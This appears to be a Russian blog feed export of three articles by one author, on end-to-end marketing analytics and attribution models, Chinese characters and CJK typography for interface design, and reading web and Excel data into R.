Наращивание LTV. Если говорить о подписочной модели, то в начале пользователь впервые соприкасается с продуктом, скажем, устанавливает мобильное приложение (install). Далее идет этап free journey, когда пользователь бесплатно использует продукт. Conversion это первая оплата, переход человека в статус платящего пользователя, и Trial Journey, когда человек продолжает жить в сервисе как оплативший после первой покупки. Это один круг. Далее начинается второй: Activation -> Premium Journey -> Stop -> Renewal. Отслеживаем, где пользователь отваливается, и направляем туда усилия команды.
Подсчитать затраты на привлечение пользователя просто: берем затраты на привлечение когорты пользователей, делим это значение на количество пользователей в когорте и получаем CPA (Cost per Acquisition). Пример: потратили 600 000$ / 365 987 пользователей = CPA 1,639.
Сколько заработали на пользователе: берем эту же когорту пользователей и считаем, сколько эта когорта потенциально принесет денег. Для этого надо подсчитать валовую прибыль (gross profit) от этой когорты в будущем. Поделить значение из первого пункта на количество пользователей в когорте и получить LTV пользователя.
И тут можно долго рассуждать на тему, что LTV надо считать от валовой прибыли (Gross Profit), а не от дохода (Revenue). Но прибыль в GA мы не видим, только выручку. Валовая прибыль это разница между выручкой и себестоимостью реализованной продукции или услуги. Закупили за 790 000$ — продали за 1 234 427$ = 444 427$ наша валовая прибыль.
Если описанное выше вас пугает, то вот простой рецепт: разделите аудиторию на 3-4 сегмента, запустите за 1 500₽ на каждый сегмент. Посмотрите, какие сегменты не дали конверсий и больше не лейте туда денег. Если конверсии были в плюс, льете туда больше денег. Если конверсии в минус или в ноль, делаете более детальную сегментацию и опять запуск с 1 500₽. В процессе собираете аудиторию look-a-like.
Как только вы проделаете это упражнение, можно лезть дальше. А именно в RFM-сегментацию, особенно хорошо работает в связке с k-means. Отталкиваемся от платежей пользователей, каждому пользователю задается некая оценка по манере платежей, от 1 до 5. Получается 5*5*5 = у нас может быть 125 сегментов. 555 это VIP, они платят часто и много. С каждой из выявленных когорт сегментов выстраивается разная манера коммуникации, вот примеры когорт:
Люди только начали платить, нужно поддержать интерес к оплатам
Заплатили только один раз, надо напоминать, как жизнь хороша при оплатах
На грани ухода, включаем механизмы реактивации
VIP на грани ухода, направляем все ресурсы на поддержку лояльности
Просто VIP, платит и пользуется. Прекрасно, коммуницируем, дарим подарки.в
Таким образом, мы можем выявить тех, кто платит много и часто, или стал нашим клиентом недавно и сразу начал с дорогих покупок. R=4, F=3, M=1, значит покупал недавно, в целом покупает время от времени, но дешевую мелочь. RFM расшифровывается как Recency (недавность покупок) — Frequency (частота покупок) — Monetary (сумма заказов, аналог LTV). Недавность, частота и прибыльность. Сегментирует клиентов по покупательскому поведению. Получив результаты, сегментируем:
Лояльные клиенты R = 4–5, F = 3-5, M = 3–5.
Лояльные, но все еще присматривающиеся R = 4-5, F = 1–3, M = 1-2.
Покупают везде R = 1, F = 1, M = 5
Готовы от нас отказаться, нужно уделять больше внимания R = 2–3, F = 1–5, M = 1–5.
Уже перешли к конкурентам R = 1, F = 1-5, M = 3-5.
Перешли к конкурентам, и думают про вас негативно R = 1, F = 1–5, M = 1–2.
Универально совет от Шона Эллиса делать опрос, называется PMF (product market fit). У Шона есть свой официальный сайт с возможностью разослать опрос, но лучше воспользоваться опросниками, например, Typeform. Структура следующая:
Откуда вы узнали о "Имя продукта"?
Как скажется на вашей жизни, если у вас не будет возможности использовать "Имя продукта"?
Какую альтернативу "Имя продукта" вы готовы использовать?
Рекомендовали ли вы "Имя продукта" кому-нибудь?
Какова основная польза "Имя продукта"?
Кто еще мог бы оценить все плюсы "Имя продукта"?
Как еще улучшить "Имя продукта"?
Не возражаете, если мы вернемся к вам с просьбой прокомментировать ваши ответы?
Обязательно разузнать про географию и покупательские привычки.
Результаты сохраняем в CSV, подгружаем данные в pandas и анализируем. Сам опрос лучше автоматически запускать каждые 3 месяца, и наблюдать, как меняется настроение клиентов. + парочка случайных созвонов с клиентами для валидации.
Существуют и другие способы сегментации. Помимо перечисленных, можно обратиться к NPS и K-means (похожие точки). NPS с результатами от -100 до 100, и делением пользователей на группы Promoters (9-10), Passives (7-8), Detractors (0-6) баллов. В комбинации с RFM и нейронными/байесовскими сетями для прогнозирования задача должна быть закрыта. Если Recency имеет негативную динамику, то человек потенциальный Churner, если позитивную - Loyal.
Но общая суть такая, что мы должны уметь собирать данные в своей аналитической системе. И неминуемо со временем мы упремся в ограничения системы, вроде числа параметров события, числа самих событий, затрат на масштабирование системы сбора данных.
Поэтому важно заранее сформировать правильную структуру событий: накидать на листе бумаги воронку, как мы хотим ее видеть, и по ней сформировать список событий, который нам понадобится. Для отправной точки можно посмотреть подходы к построению воронок AIDA и AARRR. AARRR самая известная, с разными вариантами воронок и соответствующих метрик на каждом шаге. Начать можно с первой сессии пользователя. Воронка продаж это последовательные шаги, и многие системы ставят ограничения на кол-во шагов, обычно это 5.
Альтернативный подход это Pulse (PULSE - Uptime - Latency - Seven-day active users - Earnings). Это больше для сайтов. Или гугловский HEART, который с упором на UX.
Что можно собирать. У каждого проекта будет свой набор событий, но можно выделить следующие: источник трафика, география, день регистрации, время с регистрации, параметры девайса, соцдем, как часто входит в систему и платит, любые пользовательские события. Из этого набора данных можно построить сегменты:
Новички/закоренелые пользователи
Платящие/неплатящие
Заходили на страницу акций/не заходили
Первый платеж/повторные платежи
Активированные/неактивированные
Часто входящие/редко входящие
Прошли онбординг/скипнули его
Источник 1 / источник 2 / источник 3
Системы
Следующий важный критерий это продажи: выручка, прибыль и ROI (сколько реально денег заработали). Эти данные обычно хранятся в CRM. CRM бывают разные и содержат множество полезной информации и важных функций, вроде автоматизации обзвона клиентов, обработки лидов, хранения всей истории взаимодействия клиента с бизнесом, хранения данных клиентов. У любой нормальной CRM есть API, а популярные amoCRM, retailCRM, Битрикс 24, Pipedrive позволяют работать с сущностями, такими как сделка, лид, контакт, компания, заказ, на основе которых строится сквозная аналитика. Технически это выглядит примерно так: в CRM падают данные о заказах + ga_clientID и userID, далее менеджер ручками добавляет выручку по пользователю в CRM. Настроенная телефония с интеграцией в CRM позволяет менеджеру в момент звонка видеть ранние обращения клиента. И zapier для интеграции всего со всем.
На совсем продвинутом уровне, мы можем определять страну нахождения клиента по мелодии. Дело в том, что звук при обратном звонке обычно предоставляется оператором получателя звонка, так что по музыке можно понять, в какой стране человек находится в данный момент и делать ему релевантные предложения.
В CRM также можно прослушивать записи звонков менеджеров и анализировать, как менеджеры общаются с клиентом. Помимо контроля за качеством работы менеджеров, можно выцеплять нишевые ключевые слова. А еще можно анализировать пропущенные звонки и корректировать график работы службы поддержки.
В зависимости от этапа зрелости компании, роль CRM могут исполнять следующие сущности: Excel -> CRM -> BPM -> BI -> PM -> RTBM -> Excel. Real Time Business Manager это скорее недостижимая цель, к которой нужно стремиться.
Про интеграции: между Adwords и GA есть нативная интеграция, но загрузка в GA расходов из Yandex, VK, Facebook, Mail.ru импортируется ручками через автоматические потоки. Далее можно пробрасывать в CRM нужный ga_clientID и коннекторами загружать данные с UTM-метками из рекламных источников в отдельную базу данных. Рекламных источников будет много, обычно это Яндекс.Директ, Яндекс.Маркет, Google Ads, Google Merchant Center, Facebook, VK, Criteo.
Еще один важный шаг сквозной аналитики это Calltracking. Не каждый звонок является лидом. Звонки могут быть от текущих клиентов насчет технических проблем или обычный спам, такая проблема решается тэгированием. Менеджер ручками проставляет тэг в CRM, был ли звонок спамом или лидом.
Немного упростит жизнь аналитика отдельный номер телефона для каждого рекламного источника. Вариант подороже: динамический коллтрекинг с распознаванием фраз. Помогает отследить онлайн-рекламу, понимать работающие ключевые слова и сайты. В реальности комбинируют оба метода, но полноценную статистику для сквозной аналитики дает только динамический коллтрекинг.
Подход для извлечения, трансформации и загрузки данных называется ETL. И Dataflow для формирования архитектуры потока, откуда данные берутся, где и когда обрабатываются, куда загружаются.
Разберем кейс: на сайте пользователь видит номер телефона, звонит -> звонок моментально заводится в CRM с датой звонка, ID, номером телефона, и userID/ga_clientID от динамического коллтрекинга. ClientID даже сейчас достаточно простой и надежный способ определить пользователя и дальше уже смотреть его по сессиям. Пусть даже как браузер. По этим данным лид сопоставляется с другими каналами, менеджер руками закрывает сделку, и мы получаем выручку по клиенту. На некоторых сайтах (особенно у автодиллеров) можно заметить, что телефон закрыт глазиком. Это бюджетная реализация динамического коллтрекинга, позволяет экономить на генерации e-mail адресов и телефонов для каждого пользователя. С точки зрения UX очень спорное решение, но Data Driven Design иногда требует жертв.
Конверсии
В примере выше пропущен шаг, когда пользователь до звонка впервые зашел на сайт. И это самая распространенная проблема: понять, какому каналу присвоить первый переход, с которой началась продажа. Первый кейс: прямой заход на сайт (пользователь просто вбил адрес сайта в браузерную строку). При таком подходе мы не знаем, откуда пользователь получил информацию о компании. Второй кейс: клиент приходит на сайт по рекламе и смотрит цены, потом уходит в другую базу ретаргетинга и возвращается на сайт по другой рекламе. Тогда первая реклама и её источник будут считаться убыточными. Для решения первого кейса нужна мультиканальная аналитика, для второго - ассоциированные конверсии.
Учет мультиканальности в сквозной аналитике это серьезная история с моделями атрибуции. Допустим, клиент хочет купить себе кондиционер, вводит поисковый запрос и кликает на объявление в Яндекс.Директ, делая переход на наш магазин. Принимает решения о марке кондиционера и уходит с сайта. Спустя неделю какое-то приложение увеличило глубину просмотра, поэтому клиента догнала наша реклама этого кондиционера со ссылкой на наш магазин, клиент делает переход по рекламе и опять уходит с сайта, возвращается из простого органического поиска. Итак: сначала Яндекс.Директ, потом реклама в Facebook, потом Google Organic, и все эти каналы вместе повлекли продажу (первый позволил выбрать брэнд, второй подогрел интерес к покупке и третий привел к конверсии). Это и называется мультиканальностью, учет всех касаний сайта до покупки.
Возникают вопросы с Post-Click и Post-View, которые сложно подсчитать в мире без кук и skad.
Но настоящее веселье начинается при выборе модели атрибуции, по которой продажа будет присвоена определенному каналу. По умолчанию, счетчики Google Analytics и Yandex.Metrics строят отчеты на основе последнего взаимодействия с сайтом, это самая распространенная модель атрибуции, но не самая лучшая. Last Click это зло и дефолтная модель атрибуции в Метрике, она не позволяет измерить окупаемость рекламных каналов с учетом предыдущих точек взаимодействия клиента с бизнесом. Работает только для оценки, когда цепочка взаимодействий была инициирована кликом по рекламе. Другая модель атрибуции, last non-direct click (последнее непрямое взаимодействие), отдает конверсию последнему не прямому каналу, игнорируя все прямые визиты. Также есть модель атрибуции "первое взаимодействие", конверсия отдается первому визиту на сайт, а первое касание обычно самое дорогое.
В Google Analytics есть отчет "многоканальные последовательности". Он наглядно показывает касания сайта до совершения конверсии. В Я.Метрике это можно сделать через LogsAPI. И лайфхак: для определения источника трафика иногда нужно игнорировать utm-метку, если реклама запущена на Facebook, а в метке прописан Google.
Многоканальные последовательности в GA
Можно повеселиться и с ассоциированными конверсиями. Это подход к учету мультикональности, для определения каналов в начале, середине и конце воронки взаимодействия с сайтом до достижения цели. Используется для отслеживания ROI каналов, которые по обычной модели атрибуции убыточные. Например, UShape модель атрибуции, по которой первому и последнему каналу отдается по 40% веса, а остальной вес распределится равномерно по оставшимся касаниям сайта. Либо более простая линейная модель: равномерное распределение весов между всеми каналами.
Выбор модели атрибуции очень сильно сказывается на аналитике, так как в результате будет разная выручка и прибыль, ROI, даже кол-во заказов. Поэтому по мере роста бизнеса должна выработаться своя модель динамической атрибуции, которая строится ручками из того же bigQuery, с учетом времени и расстояния между касаниями или времени, проведенного на сайте. Стриминг данных в BigQuery или экспорт из GA 360. Тогда не будет семплирования до хита. Но брать сырые данные о действиях пользователя и самостоятельно собирать в сеансы задача уровня Senior.
Инструменты
Почти всю статью я приводил в пример инструменты GA, так как почти наверняка у вас уже установлен счетчик и есть исторические данные. Но вот вам плохое: Я.метрика и Google Analytics не очень хороши при построении аналитики до момента продажи. Метрика не позволяет правильно пробросить информацию о затратах по всем рекламным каналам, а в Google Analytics сложно пробрасывать данные из CRM-системы. Есть Measurement Protocol и он справляется с задачей закидывания данных в GA, но в случае возврата товара это изменение придется вносить руками. Не говоря уже об отсутствии Calltracking и сэмплировании.
Придется научиться объединять данные в единую сводную таблицу и визуализировать. Это довольно просто, данные представляют из себя комбинацию параметров визита и "хитов" (транзакции, события). Все это выгружается в Excel, Power BI, Data studio, или BigQuery/Azure + комбинации этих систем. Выбираете хранилище данных, куда будут складываться информация со всех рекламных каналов (CRM + счетчики + Calltracking), далее строите отчеты и показываете их руководству. Идея в анализе данных на стороне сервисов вроде Power BI, Tableau, Adobe Analytics, и хранении данных во всяких BigQuery, ClickHouse, Spreadsheet, Excel. То есть схема простая: Google Ads (UTM) -> сайт + Google Analytics -> Google Data Studio.
Обычных воронок продаж вам будет недостаточно, поведение юзеров непоследовательное, с кучей возвратов и перебежек между страницами и платформами. Если у вас мультиплатформенный продукт, значит, он существует на некольких платформах с одинаковым функционалом. Кроссплатформенность это присутствие продукта на разных платформах, но функционал может отличаться. И conversion platform не обязательно равно delivery platform, то есть люди могут искать товар с iPad, а купить с декстопа.
Воронка это визуализация развития клиента: привлечение -> активация -> retention -> реферальный этап -> revenue, и каждый этап имеет свои метрики (открытие email, повторный заход, сгенерирован минимальный revenue). Классическая воронка из GA не отображает ничего из перечисленного. Вам нужна система, в которой можно построить граф последовательности использования фич. На графах можно видеть зацикленный сценарий работы пользователя из-за плохого UX (пользователь делает круг по фичам и закрываем приложение), проведенное на каждом этапе время. Также, графы лучше позволяют отследить отвалившихся пользователей, их можно сегментировать и отдать на качественные исследования. Я делаю графы в RStudio + igraph, networkX для анализа.
Типичная пошаговая воронка продаж
Резюмируя, у вас в итоге должно сложиться нечто похожее на такой пайплайн: для построения сквозной аналитики вам нужны источники данных, и их должно быть минимум два, CRM и Google Analytics. Для проверки стоимости лида: из Яндекс.Директ идут UTM-метки, по выбранной модели атрибуции продажа присваивается последнему не прямому трафику. Все это идет на экспорт данных в BigQuery, на свой SQL Server или в ClickHouse. Далее визуализация, у ClickHouse даже есть свой внутренний визуализатор. Вполне возможна цепочка для реалтаймовой аналитики Azure/Unity/AWS/AppsFlyer -> Kafka/Alooma -> BigQuery -> Дашбордик. Составьте такой план и начинайте реализовывать. Конечно, конъюнктура рынка может вносить свои коррективы, но со своей стороны аналитик обязан стараться организовать весь процесс сбора и хранения данных. Либо что-то более сложное, когда бизнес требует уметь трекать изменения всего во времени. Тогда можно пойти в анкор-моделирование, где на каждую сущность заводится отдельная таблица. Скажем, есть объявление с 20 параметрами. И под это создается специальная таблица со срезами по обновлениям. Куда лучше, чем старенький Кимпбалл. Делать снепшоты каждый день тоже вариант, будет храниться как отдельная история на отдельном сервере. В анкор-моделировании это множество табличек. Но спепшоты все равно нужны.
]]>52Цветков Максим<![CDATA[Основы восточной символографии]]>http://your-scorpion.ru/?p=104652025-03-16T03:42:58Z2019-05-21T08:40:12ZВосточные иероглифы это прекрасный пример визуальной экспрессии. В азиатских языках множество графем и черт, но нет алфавита. Исторически иероглифы появились благодаря сжиганию костей и камней в костре, и угадыванию будущего по получившимся на костях/камнях чертам.
Но существует и более красивая версия, берущая корни во временах гадания на черепаховых щитках и костях животных. Эта специфическая практика состояла в том, что на щитке проделывались углубления и отверстия, а затем гадатель произносил просьбу духам и подносил к щитку раскалённую железную палку. В результате щиток покрывался трещинами, по форме которых гадатель предсказывал различные события. Затем он фиксировал предсказание на этом же щитке. Таким способом получались дошедшие до наших дней священные письмена.
В письменах были пиктограммы, в которых берут свое начало китайские иероглифы (пико это рисовать). Идеограммы строятся на пиктограммах. Поначалу, ими начали писать законы на огромных железных котлах, которые ставили в городе. Но котел сложно отвезти в другой город, поэтому перешли на письмо на бамбуке, так появились самые ранние книги в Китае. На дощечках писали справа налево сверху вниз, связывали дощечки веревками и отвозили в разные части страны. Веревки сгнили, и до сих пор при раскопках находят эти дощечки и с трудом понимают последовательность текстов, так как утерян порядок следования дощечек.
Визуальная форма
Иероглиф обладает 1) внешней оболочкой 2) смысловым содержанием 3) фонетическим звучанием. В наши дни иероглиф это письменный знак, который не равен изображению определенного предмета. Попытки привязать иероглиф к образу это лишь один из способов запомнить сам рисунок. Многие иероглифы состоят из нескольких знаков: фонетики и знаки-ключи, определяющие значение иероглифа. Под знаками я подразумеваю графемы, которые состоят из черт. Например, иероглиф с ключом обрастает дополнительными чертами 皮 (pí) → 波 (bō) → 婆 (pó). Ключ определяет смысл, фонетик— звучание. Условно иероглифы можно разделить на три вида: идеограммы (некие идеи, единицы смысла: 麻 означает растительную культуру и состоит из широкой крыши 广 и 林 леса, так как запасы складывались под крышу). Фонограммы (ключ + фонетик, в иероглифе 妈 есть 马, и по звучанию они похожи), почти 80% всех иероглифов в китайском языке. Символограммы (上 вверх и 下 вниз, как знаки). Дополнительно можно выделить заимствованные, например 来 это приходить и читается как lái, но раньше 来 обозначал ячмень. Люди говорили lái в значении приходить, но не было иероглифа для слова приходить, и в итоге поменялся смысл иероглифа.
Смысловое содержание и сам рисунок иероглифа не обозначает его фонетическое звучание. В современном китайском соотношение иероглифа и его произношения коррелируется, по разным источникам, от 20 до 60%. На практике это ближе к 20%. Но иногда можно по рисунку иероглифа понять его произношение. Например, 荷 (hè) в технической документации переводится как нагрузка и не очень распространен среди переводчиков, но аналогичный по рисунку 何 читается также (hé), но другим тоном, переводчики смогут это правильно прочитать. Иероглиф читается как слог, у каждого иероглифа может быть до пяти тонов и, соответственно, значений, и в разных провинциях разные произношения. Пример: 啊, который в зависимости от тона a, ā, á, ǎ, à, выражает разные эмоции, четвертый тон чаще используется для ругательств. Распространенные слова 买 и 卖 переводятся как купить и продать, читаются одинаково, но разными тонами: mǎi и mài. На юге Китая кантонское произношение, а на севере совсем другие диалекты, тогда как в Пекине произношение ближе к раннему китайскому языку. В каком-нибудь Сучжоу можно встретить 6-8 тонов. Принято выделять 7 распространенных диалектов: mandarin (putonghua), gan, hakka, min, wu, xiang и cantonese. В 1950 mandarin был выбран как официальный диалект для всего Китая.
Раньше иероглифы состояли из бОльшого числа черт, и запомнить их было достаточно сложно. Поэтому одной из целей реформы письменности, осуществленной китайским правительством в 60-х годах XX века, было упрощение иероглифов путем уменьшения количества черт. Это позволило обучить чтению и письму огромное количество людей и визуально упростить иероглифы. Например, 飛 -> 飞, 雞 -> 鸡, 學 -> 学, 開 ->开. По большей части упрощали ключи, лишь около 600 иероглифов были сильно изменены. Классические иероглифы используются в Тайване, ГК и Макао. И мастера каллиграфии.
Но при этом китайцы очень любят визуальную экспрессию, которая появляется при большом количестве черт. И когда вам говорят востоковеды, что иероглиф состоит из 30-40 черт и это максимальное возможное количество, будьте уверены, в какой-нибудь провинции владелец небольшой закусочной уже нарисовал на вывеске название, состоящее из 80-90 черт.
Эмодзи также передают другие смыслы, отличные от европейских. Например, означает 30, и в жизни и в интернете.
В лингвистике есть понятие «просодия». Это ритм и мелодия речи.
Считается, что ручка — один из главных врагов для иероглифа. В книгах иероглиф обладает разной толщиной написания штрихов. Но на практике, толщина линий пошла от письма пером и кистями, а для понимания и распознавания иероглифа толщина линий не нужна. Толщина линий в иероглифе это чисто эстетическая составляющая. Посмотрите на примере ниже, как пишут носители языка для своих соотечественников:
Примеры рукописных иероглифов.
Куда важнее отслеживать длину штрихов, это сильно влияет на смысл. Например: 七 «семь» и 匕 «черпак». Или классическая ошибка: 土 «деревенщина» и 士 «воин». Первый символ отличается от второго длиной средней горизонтальной черты. А вот тут найти разницу еще сложнее: 妺 и 妹. А вот что надо учитывать, сам рисунок иероглифа может отличаться в зависимости от стиля написания: Чжуаньшу, Лишу, Синшу, Цаошу, Кайшу.
Таких неприятных искажений смысла помогает избежать правильная последовательность рисования черт в иероглифе. Это важно, так как рука ведет себя по разному при разном наклоне ручки/пера, направления движения руки. При написании символов есть три основных правила порядка рисования черт:
сверху вниз, слево направо → ;
сначала горизонтальные, потом вертикальные, затем черты под наклоном влево, затем с наклоном вправо: — | \ / ‘ , если горизонтальная и вертикальная черты не пересекаются;
冂冋回 сначала внешнее, потом внутреннее, потом закрытие;
Есть и более сложный алгоритм:
Первыми рисуют горизонтальные черты, после вертикальные и откидные.
Сначала пишется откидная влево, потом откидная вправо.
Иероглифы пишется сверху вниз.
Затем слева направо.
Вначале пишутся внешние контуры иероглифа, потом идут штрихи внутри.
Рисуем центральную вертикальную черту, потом боковые черты.
Большинство слов в современном китайском языке состоит из двух слогов-иероглифов с ударением на последний. Посмотрите на пример ниже из китайского кафе:
Ввод значений
Для записи звучания иероглифов используется система Пиньинь. Это транслитерация на английский. Именно транслитом и печатают иероглифы на английской клавиатуре, а потом из предложенного списка выбирают нужный.
Пиньинь дословно означает «соединять звуки», обычно переводится как «транскрипция», «фонетика», «произношение» китайского языка. Представляет собой наиболее удачный образец романизации (фонетического обозначения и транслитерации в латинский алфавит) стандартного китайского языка, использующегося на всей территории Китая. Пиньинь также стал основным средством компьютеризации китайского языка. Так как китайский язык тоновый, в Пиньинь разработаны соответствующие значки, которые ставятся над гласными финалями для обозначения каждого из тонов китайского языка:
При наборе на телефоне китайцы используют как стандартную qwerty раскладку, так и 9-ти кнопочную, к которой привыкли с досмартфоновой эпохи (Т9). Так же для тех, кто не силен в пиньинь (система придумана не так давно и старшее поколение может вполне не знать ее) существует вариант ручного ввода: простое рисование иероглифа пальцем, либо голосовой ввод. Также можно вводить последовательность черт, а в Гонконге встречается раскладка клавиатуры Sucheng/Cangjie.
Также существует бинарный китайский, он больше молодежный и письменный. Например, 二 созвучен со словом любовь (爱).
Устаревшие варианты ввода все еще можно встретить. Например, Wubi. Это более быстрый способ ввода, но сложный в освоении. На данный момент сложно найти софт с нормальной поддержкой Wubi, поэтому даже приверженцы этого метода ввода переходят на пиньинь, что является целью государства. Стандартизация. В Тайване популярны Cangjie и Boshiamy, в Японии Kanji.
Технические моменты
Благодаря Adobe и Google у нас есть по крайней мере один хороший бесплатный шрифт, который предлагает согласованный взгляд на языки CJK (Chinese, Japanese, and Korean): Source Han Sans. Япония использует ханьскую идеографию («ханьцзы» или «канцзы»), поэтому используется один шрифт для разных языков. Если речь о мобильных устройствах, то можно посмотреть Droid Sans Fallback. Но для японского языка плохо подходят китайские иероглифы. Поэтому японцы создали упрощенные и стилизованные версии определенных иероглифов: Hiragana и Katakana, которые сейчас используются вместе с китайскими иероглифами.
Выбор шрифтов не велик, китайские шрифты сделать нелегко, потому что нужно нарисовать тысячи иероглифов для традиционных глифов. Весят шрифты с таким количеством символов от 30MB. Посмотрите на шрифт CFF OTF, который в полной комплектации весит 34MB. Не удивительно, что большинство китайских сайтов полагается на системный шрифт, а не подгружают пользователю гарнитуру шрифта. Либо используют шрифты до 1MB, которые вмещают около 3 000 иероглифов. Но даже это слишком тяжелый файл для простой веб-страницы, так что про @font-face придется забыть. Как результат, пригодных для работы гарнитур в принципе не много, а хороших единицы. Наиболее часто используемые шрифты: PMingLiU (с засечками), Microsoft JhengHei (san-serif), Microsoft YaHei (微软雅黑), SimHei (黑体), SimSun (宋体) как шрифт для Chinese Simplify, Google Noto Sans CJK. В Tencent мне рекомендовали использовать варианты Microsoft YaHei: FZLanTingHei, FZLanTingKanHei, FZLanTingYuan и FZZhengHei, последний я использовал для финальных макетов.
Apple рекомендует для Pages использовать следующие гарнитуры:
Simplified Chinese: PingFang SC
Traditional Chinese for Taiwan: PingFang TC
Traditional Chinese for Hong Kong и Macau: PingFang HK
Korean: Apple SD Gothic Neo
Japanese: Hiragino Sans (sans serif) или Hiragino Mincho (serif)
Отдельно хочется упомянуть, что китайские шрифты также нужно покупать и стоят они дороже европейских, так как нарисовать 3 000 иероглифов дороже, чем 270 глифов для европейского шрифта. Если у шрифта есть приписка FZ в названии, то он был разработан foundertype, аналогичные аббревиатуры в названии указывают на производителя. Даже если сравнить максимальную версию гарнитуры для европейского рынка с поддержкой 100 языков + дополнительные символы, это все равно лишь 840 символов. И в одиночку азиатские гарнитуры не разрабатываются, это работа команды из десятков дизайнеров.
Также есть разделение на шрифты с засечками и без, по аналогии с латинскими. В шрифтах без засечек толщина штрихов примерно одинаковая, а шрифты с засечками более художественные. Шрифты без засечек чаще используются для небольших текстов, заголовков.
Есть такой термин как 春联 (chūnlián) — красные полосы бумаги с пожеланиями на Китайский новый год, которому уже более 4 000 лет. Празднует в конце января/начале февраля. Одна из примечательных особенностей, это наклеивание красных полос бумаги с пожеланиями на вход в дом. Слева и справа от входа, и небольшие полосы сверху и на саму дверь, обязательно на красном фоне золотыми или черными иероглифами. Причем нельзя путать местами левую и правую сторону.
В плохих шрифтах (да и в хороших тоже) могут быть дорисованы лишние черты к иероглифам. По этой причине Apple иногда использует картинки вместо текста для заголовков на китайской версии своего сайта. В некоторых гарнитурах нет написания даже для всех ключей. В разных регионах восточной Азии могут использоваться разные глифы для одинаковых значений. Помимо этого, существуют разные стили, например син-шу (行書) и цао-шу (草書). Чувствуете ворох проблем с пониманием смысла текстов определенной частью населения? Из хорошего: юникод поддерживает все нужные символы без привязки к UTF-8, UTF-16, или UTF-32. А это более 80 000 иероглифов. В этом легко убедиться, побродив по ссылке. Но на практике используется примерно 3 500 иероглифов, этого достаточно для печати журналов и газет.
Минимальным размером иероглифа считается 8x8px, под такой размер адаптирован шрифт SimSun, но даже носители языка с трудом могут распознавать иероглифы в таком размере и читают по контексту, не вычитывая каждый иероглиф. Лучше ориентироваться на диапазон 12-16px. Все, что меньше 16px, вызывает затруднения при чтении. Я в одном проекте использовал 18px, проблем не возникло. А межстрочный интервал лучше оставить в диапазоне от 120% до 145% от размера шрифта. Считывать иероглифы издалека сложнее, чем латиницу, учитывайте это:
Все мини-символы, вроде пунктуации, занимают ровно такой же размер кегельной площадки, как и обычные иероглифы. Вот примеры: ,。?」. Это попытка сделать шрифт моноширинным и это не правильно, символы пунктуации не должна занимать такую большую кегельную площадку, только посмотрите как это выглядит 「运动员」. Никаких других расстояний между символами добавлять не нужно, потому что в китайском более ценно не слово, а иероглиф. В древнекитайском языке одно слово всегда обозначалось одним иероглифом, и не было знаков припинания. Чтение таких текстов работало по принципу: читаешь, читаешь, читаешь и внезапно в голове появляется картинка. Каждый иероглиф имеет смысл, а зачастую много смыслов, поэтому по внешнему виду иероглифа или радикала невозможно догадаться о его значении. Пример: 水 (shuǐ) это вода как отдельный иероглиф, но как составная часть другого иероглифа вода пишется как 氵, вот пример с расположением слева: 洋 (yāng) — океан.
Китайские сайты пугают европейца отсутствием обилия пустого пространства, в китайском языке иероглифы сами по себе громоздкие и не разделяются пробелом, отсутствуют заглавные буквы. Но зато выравнивание текста идет слева направо сверху вниз, как и в европейских языках. По крайней мере, в большинстве случаев. Иногда можно наткнуться на написание сверху вниз слева направо. В основном, в очень формулярских документах, либо художественная запись из Тайваня и Гонконга, или для стихов. Для вертикальной записи вводятся дополнительные корректировки знаков препинания, например точка по центру ячейки иероглифа.
Верстая сайт, при объявлении шрифта весьма полезно указывать имена гарнитур сначала на английском, затем на китайском языках. Так как файл шрифта в системе может называться по разному. Также, по аналогии с Arial / Helvetica, нужно указать шрифты для Windows и MacOS.
Традиционные иероглифы. Используются в Тайване, Макао и Гонк Конге.
Это основное, что нужно знать для минимизации шанса ошибиться при работе на азиатские компании. Я очень надеюсь, что вы не допустите ошибок при разработке продуктов на азиатские рынки и учтете все новые знания из статьи при проектировании интерфейсов. Иначе можно услышать от китайских коллег в свой адрес пренебрежительное слово guā lǎowài (瓜老外). Переводится как глупый иностранец европейской внешности, который плохо понимает язык и культуру Китая. Хотите делать интерфейсы для Китая? 了解一下!
]]>6Цветков Максим<![CDATA[Получение данных из внешних источников]]>http://your-scorpion.ru/?p=103312026-04-09T12:32:34Z2019-02-20T08:01:03ZФункции R умеют читать данные не только с локального компьютера, но и из сети. Допустим, вам упала задача собрать все доступные контакты менеджеров по продажам определенного товара в вашем регионе и поместить всю информацию в отформатированном виде в excel. Для этого нужно либо часами ходить по сайтам и копипастить данные, либо пробежаться скриптом по всем сайтам и спарcить данные. Но перед этим ознакомьтесь с законодательством вашей страны насчет парсинга веб-сайтов. А так как сайты физически хранятся по всему миру, то лучше дополнительно получить письменное согласие на парсинг данных от владельцев сайта. И только после этого вы имеете право провести реверс-инжиниринг.
Первое, что вы делаете перед поиском данных на сайте, это смотрите файл robots.txt: baidu_robotstxt <- "http://www.baidu.com/robots.txt". Внутри такого файла перечислены разделы сайта, и у некоторых будет стоять атрибут Allow, который разрешает парсинг поисковым роботам. Если вы видите ситуацию вроде Disallow: /data/ и Allow: /data/texts/, то каталог data запрещен для парсинга, но texts посмотреть можно. Также, в заголовке кода самой страницы можно найти строчку content="noindex, nofollow", это также явный запрет на копирование информации. Существует скрипт, который смотрит на robots.txt и выводит список запрещенных к парсингу директорий сайта непосредственно в косноль RStudio.
В рамках этой статьи мы будем работать с источниками открытых данных, например, репозиториями данных для машинного обучения. Самая простая задача это скачать готовый файл .csv из интернета (HTTP) или с FTP вашей компании. Протокол может быть FTP, sFTP и TFTP. Второй более безопасный, TFTP для маленьких файлов, без логина/пароля. Порты для FTP: 21, 21. sFTP: 22. TFTP: 69. SMB: 445 (Microsoft). FTPS это FTP + TLS.
Обычно источник данных предоставляется в формате .csv (comma separated values), но данные все равно могут быть разделены точкой с запятой, поэтому лучше использовать не read.csv, а более общую функцию read.table. Для первого примера возьмем dataset с archive.ics.uci.edu.
Сработало, таблица отобразилась в RStudio. Отмечу, что header позволяет указать, являются ли значения в первой колонке заголовками. Формат .csv для работы популярен, но в корпоративной среде легко наткнуться и на файл excel. И уж тем более может понадобиться записывать данные непосредственно в файл .xlsx, обновляя расчет всех формул, и считывать результаты обновленных расчетов в другие таблицы. С помощью XLConnect вы сможете работать с файлами Excel как в древнем и медленном формате Excel ’97 (*.xls и привет интерфейсам бухгалтеров), так и с современным OOXML (Excel 2007+, *.xlsx), и записывать значения в файл. Пример считывания данных:
А теперь попробуем записать данные в файл простой командой writeWorksheetToFile("C:/Users/Downloads/testfile.xlsx",data=iris,sheet="iris2"), и в общем то это все, тестовые данные iris2 появились в файле.
